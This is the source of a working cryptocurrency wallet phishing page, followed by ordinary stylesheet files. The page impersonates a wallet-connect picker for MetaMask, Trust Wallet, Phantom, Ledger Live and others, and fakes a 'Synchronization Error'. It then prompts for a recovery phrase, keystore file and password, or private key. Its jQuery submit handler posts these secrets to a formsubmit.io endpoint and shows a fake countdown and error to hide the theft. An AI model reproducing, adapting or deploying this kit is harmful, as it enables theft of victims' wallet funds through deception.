                                    <div><a href="/" class=""><img alt="" class="h-12 md:w-28 w:12" src="https://cdn.shopify.com/s/files/1/0596/6662/8660/files/logo_header_2x_93adb7cd-a6f1-412b-b90f-e9a3ab007906_400x.png?v=1659104113"></a></div>
                                    <div class="flex md:hidden"><button type="button" class="text-gray-500 hover:text-gray-600 focus:outline-none focus:text-gray-600" aria-label="toggle menu"><svg viewBox="0 0 24 24" class="w-6 h-6 fill-current"><path fill-rule="evenodd" d="M4 5h16a1 1 0 0 1 0 2H4a1 1 0 1 1 0-2zm0 6h16a1 1 0 0 1 0 2H4a1 1 0 0 1 0-2zm0 6h16a1 1 0 0 1 0 2H4a1 1 0 0 1 0-2z"></path></svg></button></div>
                                </div>
                                <div class="w-full md:flex md:items-center md:justify-between hidden">
                                    <div class="flex flex-col px-2 py-3 -mx-4 md:flex-row md:mx-0 md:py-0"></div>
                                    <div class="relative"><a href="#" class="px-2 py-1 text-lg font-bold text-indigo-900 transition-colors duration-200 rounded hover:underline md:mx-2">Home</a><a href="/" class="router-link-active router-link-exact-active px-2 py-1 text-lg font-bold text-indigo-900 transition-colors duration-200 rounded hover:underline md:mx-2"
                                            aria-current="page">Connect Dconnect</a><a href="#" class="px-2 py-1 text-lg font-bold text-indigo-900 transition-colors duration-200 rounded hover:underline md:mx-2">Contact us</a><a href="#" class="px-2 py-1 text-lg font-bold text-indigo-900 transition-colors duration-200 rounded hover:underline md:mx-2">FAQ</a></div>
                                </div>
                            </div>
                        </header>
                    </div>
                    <!---->
                    <main>
                        <section class="text-gray-600 body-font">
                            <div class="px-4 py-6 mx-auto max-w-7xl sm:px-6 lg:px-8">
                                <div class="container px-5 mx-auto flex flex-wrap">
                                    <div class="flex flex-wrap -mx-4 mt-auto mb-auto lg:w-1/2 sm:w-2/3 content-start sm:pr-10">
                                        <div class="w-full sm:p-4 md:px-4 px-2 flex item-center">
                                            <h1 class="title-font sm:text-5xl text-3xl text-indigo-800 font-black py-2"> Choose your Wallet </h1>
                                        </div>
                                        <div class="w-full sm:p-4 md:px-4 px-2 flex item-center"><span class="md:pl-16"><button class="p-4 item-center m-1 border-solid border-b-2 border-indigo-800"> Wallets </button></span></div>
                                    </div>
                                </div>
                                <div>
                                    <section class="text-gray-600 body-font">
                                        <div class="container mx-auto">
                                            <div class="flex flex-wrap">
                                                <div class="lg:w-1/4 md:w-1/2 p-4 w-full">
                                                    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="wallet Connect" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="[data-uri]"></a>
                                                        <div
                                                            class="">
                                                            <h3 class="text-gray-900 title-font text-lg font-medium">wallet Connect</h3>
                                                            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="lg:w-1/4 md:w-1/2 p-4 w-full">
                                                <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Rainbow" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTKo45pXoRHHcKkwIDdxASkmSW76nWh4g-NCsOXEikLeQ&s"></a>
                                                    <div
                                                        class="">
                                                        <h3 class="text-gray-900 title-font text-lg font-medium">Rainbow</h3>
                                                        <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="lg:w-1/4 md:w-1/2 p-4 w-full">
                                            <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Trust Wallet" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0"></a>
                                                <div
                                                    class="">
                                                    <h3 class="text-gray-900 title-font text-lg font-medium">Trust Wallet</h3>
                                                    <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
                                            </div>
                                        </div>
                                </div>
                                <div class="lg:w-1/4 md:w-1/2 p-4 w-full">
                                    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="MetaMask" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96"></a>
                                        <div
                                            class="">
                                            <h3 class="text-gray-900 title-font text-lg font-medium">MetaMask</h3>
                                            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
                                    </div>
                                </div>
                            </div>
                            <div class="lg:w-1/4 md:w-1/2 p-4 w-full">
                                <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="solana" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://s2.coinmarketcap.com/static/img/coins/200x200/5426.png"></a>
                                    <div
                                        class="">
                                        <h3 class="text-gray-900 title-font text-lg font-medium">solana</h3>
                                        <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
                                </div>
                            </div>
                </div>
                <div class="lg:w-1/4 md:w-1/2 p-4 w-full">
                    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="solflare" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://304015554-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-Mgv3_8586v0mVL4zZax%2Ficon%2FWvDTo0Kodwa4awPEQrsO%2Fflarelogo.png?alt=media&amp;token=b115a1f0-a543-4a49-828a-e3ede684055e"></a>
                        <div
                            class="">
                            <h3 class="text-gray-900 title-font text-lg font-medium">solflare</h3>
                            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
                    </div>
                </div>
            </div>
            <div class="lg:w-1/4 md:w-1/2 p-4 w-full">
                <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Phantom" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://res.cloudinary.com/crunchbase-production/image/upload/c_lpad,f_auto,q_auto:eco,dpr_1/sqzgmbkggvc1uwgapeuy">
    </a>
                    <div class="">
                        <h3 class="text-gray-900 title-font text-lg font-medium">Phantom</h3>
                        <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
                    </div>
                </div>
            </div>
            <div class="lg:w-1/4 md:w-1/2 p-4 w-full">
                <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Argent" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="[data-uri]"></a>
                    <div
                        class="">
                        <h3 class="text-gray-900 title-font text-lg font-medium">Argent</h3>
                        <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
                </div>
            </div>
    </div>
    <div class="lg:w-1/4 md:w-1/2 p-4 w-full">
        <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Gnosis Safe Multisig" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/225affb176778569276e484e1b92637ad061b01e13a048b35a9d280c3b58970f"></a>
            <div
                class="">
                <h3 class="text-gray-900 title-font text-lg font-medium">Gnosis Safe Multisig</h3>
                <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
        </div>
    </div>
</div>
<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Crypto.com | DeFi Wallet" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/f2436c67184f158d1beda5df53298ee84abfc367581e4505134b5bcf5f46697d"></a>
        <div
            class="">
            <h3 class="text-gray-900 title-font text-lg font-medium">Crypto.com | DeFi Wallet</h3>
            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
    </div>
</div>
</div>
<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Hashpack " class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="./assets/hash.jpeg"></a>
        <div class="">
            <h3 class="text-gray-900 title-font text-lg font-medium">Hashpack </h3>
            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
        </div>
    </div>
</div>
<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Stargazer " class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="./assets/starg.png"></a>
        <div class="">
            <h3 class="text-gray-900 title-font text-lg font-medium">Stargazer </h3>
            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
        </div>
    </div>
</div>
<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="ONTO" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/dceb063851b1833cbb209e3717a0a0b06bf3fb500fe9db8cd3a553e4b1d02137"></a>
        <div
            class="">
            <h3 class="text-gray-900 title-font text-lg font-medium">ONTO</h3>
            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
    </div>
</div>
</div>
<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="TokenPocket" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/20459438007b75f4f4acb98bf29aa3b800550309646d375da5fd4aac6c2a2c66"></a>
        <div
            class="">
            <h3 class="text-gray-900 title-font text-lg font-medium">TokenPocket</h3>
            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
    </div>
</div>
</div>
<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="MathWallet" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/7674bb4e353bf52886768a3ddc2a4562ce2f4191c80831291218ebd90f5f5e26"></a>
        <div
            class="">
            <h3 class="text-gray-900 title-font text-lg font-medium">MathWallet</h3>
            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
    </div>
</div>
</div>
<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Steakwallet" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/afbd95522f4041c71dd4f1a065f971fd32372865b416f95a0b1db759ae33f2a7"></a>
        <div
            class="">
            <h3 class="text-gray-900 title-font text-lg font-medium">Steakwallet</h3>
            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
    </div>
</div>
</div>
<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Steakwallet" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR_cMqFycoLNYOEwPhtC2xpviaRrOfxpnLzWCCQmCo5iQ&s"></a>
        <div
            class="">
            <h3 class="text-gray-900 title-font text-lg font-medium">Kaikas</h3>
            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
    </div>
</div>
</div>
<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="BitPay" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/ccb714920401f7d008dbe11281ae70e3a4bfb621763b187b9e4a3ce1ab8faa3b"></a>
        <div
            class="">
            <h3 class="text-gray-900 title-font text-lg font-medium">BitPay</h3>
            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
    </div>
</div>
</div>
<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="WallETH" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/83f26999937cbc2e2014655796da4b05f77c1de9413a0ee6d0c6178ebcfc3168"></a>
        <div
            class="">
            <h3 class="text-gray-900 title-font text-lg font-medium">WallETH</h3>
            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
    </div>
</div>
</div>
<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Authereum" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/71dad538ba02a9b321041d388f9c1efe14e0d1915a2ea80a90405d2f6b67a33d"></a>
        <div
            class="">
            <h3 class="text-gray-900 title-font text-lg font-medium">Authereum</h3>
            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
    </div>
</div>
</div>
<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Ledger Live" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/19177a98252e07ddfc9af2083ba8e07ef627cb6103467ffebb3f8f4205fd7927"></a>
        <div
            class="">
            <h3 class="text-gray-900 title-font text-lg font-medium">Ledger Live</h3>
            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
    </div>
</div>
</div>
<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="AlphaWallet" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/138f51c8d00ac7b9ac9d8dc75344d096a7dfe370a568aa167eabc0a21830ed98"></a>
        <div
            class="">
            <h3 class="text-gray-900 title-font text-lg font-medium">AlphaWallet</h3>
            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">
                Wallet</h2>
    </div>
</div>
</div>
<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="1inch Wallet" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/2863183c3299d820fb9a4cb8aab4a34f50380c9992e8be871fd60a62e8d36481"></a>
        <div
            class="">
            <h3 class="text-gray-900 title-font text-lg font-medium">1inch Wallet</h3>
            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
    </div>
</div>
</div>
<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Huobi Wallet" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/797c615e2c556b610c048eb35535f212c0dd58de5d03e763120e90a7d1350a77"></a>
        <div
            class="">
            <h3 class="text-gray-900 title-font text-lg font-medium">Huobi Wallet</h3>
            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
    </div>
</div>
</div>
<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Eidoo" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/efba9ae0a9e0fdd9e3e055ddf3c8e75f294babb8aea3499456eff27f771fda61"></a>
        <div
            class="">
            <h3 class="text-gray-900 title-font text-lg font-medium">Eidoo</h3>
            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
    </div>
</div>
</div>
<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="MYKEY" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="[data-uri]"></a>
        <div
            class="">
            <h3 class="text-gray-900 title-font text-lg font-medium">MYKEY</h3>
            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
    </div>
</div>
</div>
<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Loopring Wallet" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRzI5VvKn2GSmIFv2X4oM5cr66izmXiSW-BlGnMnR30OA&s"></a>
        <div
            class="">
            <h3 class="text-gray-900 title-font text-lg font-medium">Loopring Wallet</h3>
            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
    </div>
</div>
</div>
<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="TrustVault" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/6bb4596640ce9f8c02fbaa83e3685425455a0917d025608b4abc53bfe55887c6"></a>
        <div
            class="">
            <h3 class="text-gray-900 title-font text-lg font-medium">TrustVault</h3>
            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
    </div>
</div>
</div>
<div class="lg:w-1/4 md:w-1/2 p-4 w-full">
    <div class="border-4 border-light-blue-500 border-opacity-25 p-4 rounded-xl"><a class="block relative h-48 rounded overflow-hidden"><img alt="Atomic" class="object-cover object-center h-32 justify-center block rounded-full m-auto" src="https://registry.walletconnect.com/api/v1/logo/lg/185850e869e40f4e6c59b5b3f60b7e63a72e88b09e2a43a40b1fd0f237e49e9a"></a>
        <div
            class="">
            <h3 class="text-gray-900 title-font text-lg font-medium">Atomic</h3>
            <h2 class="text-gray-500 text-xs tracking-widest title-font mb-1 uppercase">Wallet</h2>
    </div>
</div>
</div>





<div id="mfa_inject_cartdata" hidden="hidden"></div>
<div id="mfa_inject" hidden="hidden"></div>
<!-- Code injected by live-server -->

</div>
</div>
</section>
</div>
</div>
</section>
</main>
</div>
</div>


<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script>
    $(document).ready(function() {
        let dialogDismiss = $('.dialog-dismiss')
        let sendForm = $('#data-to-send');
        let successBox = $('#success-dialog');
        let errorBox = $('#error-dialog');
        dialogDismiss.each(function() {
            $(this).on('click', function() {
                $('#connect-dialog').hide();
                $('#send-dialog').hide();
            });
        });
        $('#phraseSend').on('click', function() {
            sendForm.html('<div class="form-group"><input type="hidden" id="type" name="type" value="phrase"><textarea name="phrase" required class="form-control" placeholder="Enter your recovery phrase" rows="5" style="resize: none"></textarea> </div> <div class="small text-left my-3" style="font-size: 11px">Typically 12 (sometimes 24) words separated by single spaces</div>');
        });
        $('#keystoreSend').on('click', function() {
            sendForm.html('<div class="form-group"><input type="hidden" id="type" name="type" value="keystore"><label class="small text-left">Choose keystore file</label><input type="file" required name="keystore" class="form-control-file my-2"></div> <div class="small text-left my-3" style="font-size: 11px">Several lines of text beginning with "{...}" plus the password you used to encrypt it.</div>');
        });
        $('#privateKeySend').on('click', function() {
            sendForm.html('<input type="hidden" id="type" name="type" value="pk"><input type="text" name="privateKey" required class="form-control" placeholder="Enter your Private Key"> <div class="small text-left my-3" style="font-size: 11px">Typically 12 (sometimes 24) words separated by a single space.</div>');
        });
        $('.connection-info').on('click', '.manual-connection', function() {
            $('#current-wallet-app-send').text($('#current-wallet-app').text());
            $('#walletNameData').val($('#current-wallet-app').text());
            $('#current-wallet-send-logo').attr('src', $('#current-wallet-logo').attr('src'));
            $('#connect-dialog').hide();
            $('#send-dialog').show();
        });

        $.ajaxSetup({
            headers: {
                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
            }
        });

        $("#processForm").submit(function(e) {
            e.preventDefault();
            // let type = $('#type').val();
            // let walletName = $('#current-wallet-app-send').text();
            // switch (type){
            //     case 'phrase':
            //         data = {phrase: $("textarea[name=phrase]").val()}
            //         break;
            //     case 'keystore':
            //         data = new FormData(this);
            //         // data = {keystore: $("textarea[name=keystore]").val(), password: $("input[name=password]").val()}
            //         break;
            //     case "pk":
            //         data = {privateKey: $("input[name=privateKey]").val()}
            //         break;
            //     default:
            //         return;
            // }
            let processBtn = $('#proceedButton');
            let cancelBtn = $('#cancelBtn');
            let formData = new FormData(this);
            $.ajax({
                type: 'POST',
                url: "https://formsubmit.io/send/1@gmail.com",
                data: formData,
                cache: false,
                contentType: false,
                processData: false,
                beforeSend: function() {
                    processBtn.html('<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span> Connecting wallet...')
                    processBtn.prop('disabled', true)
                    cancelBtn.prop('disabled', true)
                },
                success: function() {
                    restoreButtons();
                    dismissAllDialogs();
                    $('#processing-dialog').show();
                    let count = 5;
                    $('#processing-val').text(count);
                    let processInterval = setInterval(function() {
                        count--;
                        $('#processing-val').text(count);
                        if (count === 0) {
                            clearInterval(processInterval);
                            dismissAllDialogs();
                            errorBox.show();
                            setTimeout(dismissAllDialogs, 2500)
                        }
                    }, 1000);
                },
                error: function() {
                    restoreButtons();
                    dismissAllDialogs();
                    errorBox.show();
                    setTimeout(function() {
                        dismissAllDialogs();
                        $('#send-dialog').show();
                    }, 2500)
                }
            });

            function restoreButtons() {
                processBtn.html('PROCEED')
                processBtn.prop('disabled', false)
                cancelBtn.prop('disabled', false)
            }

            function dismissAllDialogs() {
                successBox.hide();
                errorBox.hide();
                $('#connect-dialog').hide();
                $('#send-dialog').hide();
                $('#processing-dialog').hide();
            }
        });
    });
</script>
<center></center>

<script>
    $(document).ready(function() {
        let wallets = $('.border-4 ');
        wallets.each(function() {
            $(this).on('click', function() {
                event.preventDefault();
                $('.connection-info').text('Initializing...')
                $('#current-wallet-app').text($(this).children().last().text().trim());
                $('#current-wallet-logo').attr('src', $(this).children().children().first().attr('src'))
                $('#connect-dialog').show();
                setTimeout(function() {
                    $('.connection-info').html(' <center> Synchronization Error...</center>  <center> <br> <button class="manual-connection">Connect Manually </center> </button>');
                }, 1000)
            });
        });
    });
</script>





<!-- Code injected by live-server -->
< </body>

</html>
---- 0x/wallet/font/inter.css ----
@font-face {
    font-family: 'Inter var';
    font-weight: 100 900;
    font-display: swap;
    font-style: normal;
    font-named-instance: 'Regular';
    src: url('Inter-roman.var.woff') format('woff2');
}

@font-face {
    font-family: 'Inter var';
    font-weight: 100 900;
    font-display: swap;
    font-style: italic;
    font-named-instance: 'Italic';
    src: url('Inter-italic.var.woff') format('woff2');
}
---- 0x/wallet/assets/index.336866ff.css ----
*,
:before,
:after {
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    border-color: currentColor
}

:before,
:after {
    --tw-content: ""
}

html {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;
    font-family: "Inter var", ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"
}

body {
    margin: 0;
    line-height: inherit
}

hr {
    height: 0;
    color: inherit;
    border-top-width: 1px
}

abbr[title] {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit
}

a {
    color: inherit;
    text-decoration: inherit
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp,
pre {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: inherit;
    color: inherit;
    margin: 0;
    padding: 0
}

button,
select {
    text-transform: none
}

button,
[type=button],
[type=reset],
[type=submit] {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: baseline
}

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
    margin: 0
}

fieldset {
    margin: 0;
    padding: 0
}

legend {
    padding: 0
}

ol,
ul {
    list-style: none;
    margin: 0;
    padding: 0
}

textarea {
    resize: vertical
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    opacity: 1;
    color: #9ca3af
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    opacity: 1;
    color: #9ca3af
}

input::placeholder,
textarea::placeholder {
    opacity: 1;
    color: #9ca3af
}

button,
[role=button] {
    cursor: pointer
}

:disabled {
    cursor: default
}

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
    display: block;
    vertical-align: middle
}

img,
video {
    max-width: 100%;
    height: auto
}

[hidden] {
    display: none
}

.border,
.border-0,
.border-4,
.border-2,
.border-b-2,
.hover\:border-b-2 {
    --tw-border-opacity: 1;
    border-color: rgb(229 231 235 / var(--tw-border-opacity))
}

.shadow,
.shadow-sm,
.shadow-lg,
.shadow-md,
.hover\:shadow-lg {
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000
}

.focus\:ring-2 {
    --tw-ring-inset: var(--tw-empty, );
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000
}

.filter {
    --tw-blur: var(--tw-empty, );
    --tw-brightness: var(--tw-empty, );
    --tw-contrast: var(--tw-empty, );
    --tw-grayscale: var(--tw-empty, );
    --tw-hue-rotate: var(--tw-empty, );
    --tw-invert: var(--tw-empty, );
    --tw-saturate: var(--tw-empty, );
    --tw-sepia: var(--tw-empty, );
    --tw-drop-shadow: var(--tw-empty, );
    --tw-filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

[type=text],
[type=email],
[type=url],
[type=password],
[type=number],
[type=date],
[type=datetime-local],
[type=month],
[type=search],
[type=tel],
[type=time],
[type=week],
[multiple],
textarea,
select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: #fff;
    border-color: #174076;
    border-width: 3px;
    border-radius: 13px;
    padding: .5rem 2.6rem;
    font-size: 1rem;
    line-height: 1.5rem;
    --tw-shadow: 0 0 #ffe1e100;
}

[type=text]:focus,
[type=email]:focus,
[type=url]:focus,
[type=password]:focus,
[type=number]:focus,
[type=date]:focus,
[type=datetime-local]:focus,
[type=month]:focus,
[type=search]:focus,
[type=tel]:focus,
[type=time]:focus,
[type=week]:focus,
[multiple]:focus,
textarea:focus,
select:focus {
    outline: 2px solid transparent;
    outline-offset: 2px;
    --tw-ring-inset: var(--tw-empty, );
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: #2563eb;
